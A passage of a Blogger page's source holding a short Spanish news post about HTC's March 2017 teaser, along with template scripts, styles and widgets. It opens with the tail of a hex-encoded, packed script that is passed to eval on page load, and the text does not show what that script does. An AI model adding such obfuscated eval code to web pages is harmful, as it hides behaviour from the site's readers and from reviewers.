c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GBTQzOAk61l9F2q67KgJAXmnV7C_o5yxHs9Y5f6Xn575qLowcFKQO_P4OGYzjBrAAGu0uYsJ8qD_JVwjaxXKSRwQ7pqYctZpihXzyfaZjgnzdHrRxJcILajUDbGiZd9km_hhKXZokl8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=b25df709-e846-4df9-9717-32a61e05a6be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=b25df709-e846-4df9-9717-32a61e05a6be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4891195222176182 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube Channel' href='https://www.youtube.com/channel/UCdJlbzyfXDNZV08kw8wwwgQ?view_as=subscriber' title='Youtube Channel'></a></li>
<li><a class='Tumblr' href='https://periodistanoctambula.tumblr.com/' title='Tumblr'></a></li>
<li><a class='twitter' href='https://twitter.com/PerioNoctambula' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/iamgeriruiz' title='linkedin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/periodistanoctambula' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/PeriodistaNoctambula' title='facebook'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@periodistanoctambula' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/about-me.html' itemprop='url'>About me</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/contact-me.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.periodistanoctambula.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Periodista Noctámbula' height='400px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXNtefJzZm8sgwAo3slylJOCfHKsg2OitB_MzbY8EidU3nsmNxGjUIGBBxsuLvhwcSAbmMNCs1yJcASjn4kgIYkkKqqqBejcjzpy4NtbUXt1u9XWUT7nMU1o93IJ1Fxz-x-bet2CH24U/s1600/logo+pn+new.png' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.periodistanoctambula.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioDiary' itemprop='url'>PerioDiary</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioStyle' itemprop='url'>PerioStyle</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/BreakingNews' itemprop='url'>Breaking News</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HTC trae sorpresas para el mes de marzo.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02236449949604891699' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02236449949604891699' rel='author' title='Geri'>
<span itemprop='name'>Geri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-03-16T16:26:00-04:00'>16:26:00</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5979648970141071844' itemprop='articleBody'>
<meta content=' La fabricante de celulares taiwanesa HTC publicó a través de su página de Facebook una imagen muy interesante, donde se lee “Spring is comi...' name='twitter:description'/>
<div style="background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
La fabricante de celulares taiwanesa HTC&nbsp;publicó a través de su página de Facebook una imagen muy interesante, donde se lee &#8220;Spring is coming&#8221; traducido al español como &#8220;la primavera esta llegando&#8221; acompañado de un texto que dice &#8220;<span lang="es" style="box-sizing: border-box;">HTC te dará una sorpresa inesperada&#8221;. La compañía no ha revelado nada más pero se especula que podría tratarse de un nuevo modelo de teléfono para este año, ya que las otras compañías que fabrican teléfonos de gama alta como Apple, Samsung y Lenovo ya anunciaron los equipos para este 2017.&nbsp;</span></div>
<div style="background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg" /></a></div>
<div style="background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
</div>
<div style="background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
La imagen no indaga en detalles, sin embargo tiene como fecha el 20 de marzo, por lo cual se sabe que se adelantara al lanzamiento de Samsung citado para el día 29 del mismo mes. Al lanzamiento aún no han sido invitados los medios de comunicación pero la compañía asiatica tiene muchos trucos bajo la manga, entre ellos el posible sucesor del HTC10 pero hay rumores que dicen que tendrá un cuerpo de metal&nbsp;<em style="box-sizing: border-box;">unibody</em>, pantalla QHD de 5.5 pulgadas, procesador Snapdragon de última generación y&nbsp;una memoria RAM de 8GB.</div>
<div style="background-color: white; box-sizing: border-box; font-family: verdana, geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
<span style="color: blue;"><b>#PeriodistaNoctambula</b></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews?max-results=5' rel='tag nofollow'># BreakingNews</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html&title=HTC trae sorpresas para el mes de marzo.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html&title=HTC trae sorpresas para el mes de marzo.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html&title=HTC trae sorpresas para el mes de marzo.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg&description= La fabricante de celulares taiwanesa HTC publicó a través de su página de Facebook una imagen muy interesante, donde se lee “Spring is comi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html&title=HTC trae sorpresas para el mes de marzo.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
BreakingNews
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02236449949604891699' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02236449949604891699' rel='author' title='author profile'>
<span itemprop='name'>Geri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-16T16:26:00-04:00'>16:26:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1857697262'>
<a href='https://www.blogger.com/post-edit.g?blogID=2767154098121681901&postID=5979648970141071844&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=5979648970141071844&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=5979648970141071844&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=5979648970141071844&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=5979648970141071844&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=5979648970141071844&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2767154098121681901?po=5979648970141071844&hl=es&saa=85391&origin=https://www.periodistanoctambula.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.periodistanoctambula.com/2017/03/la-compania-estadounidense-irobot.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.periodistanoctambula.com/2017/03/messenger-day-la-nueva-competencia-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.periodistanoctambula.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.periodistanoctambula.com/feeds/5979648970141071844/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="400" href="https://twitter.com/PerioNoctambula">Tweets by PerioNoctambula</a> <script async="async" src="//platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/42045/script.js');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>CANAL DE YOUTUBE &#10084;&#65039;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCdJlbzyfXDNZV08kw8wwwgQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
